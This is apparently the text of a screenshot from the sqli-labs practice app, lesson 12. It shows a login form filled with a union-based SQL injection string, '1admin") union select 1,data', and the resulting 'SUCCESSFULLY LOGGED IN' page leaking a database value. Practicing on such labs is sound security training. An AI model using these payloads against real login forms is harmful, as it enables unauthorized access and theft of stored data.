 -labs-master/Less-12/
Welcome Dhakkan
Username : 1admin") union select 1,data
Password : asd
Submit
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN